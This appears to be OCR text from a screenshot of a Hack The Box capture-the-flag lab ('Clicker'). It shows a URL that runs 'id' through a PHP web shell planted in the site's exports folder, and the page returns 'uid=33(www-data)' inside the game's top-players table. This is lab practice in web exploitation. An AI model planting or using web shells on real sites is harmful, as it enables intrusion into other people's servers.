 Clicker - The Game
clicker.htb/exports/top_playe
clicker.htb/exports/top_players_vvypcz7s.php?cmd=id
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nickname Clicks Level
uid=33(www-data) gid=33(www-data) groups=33(www-data) 57 3
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1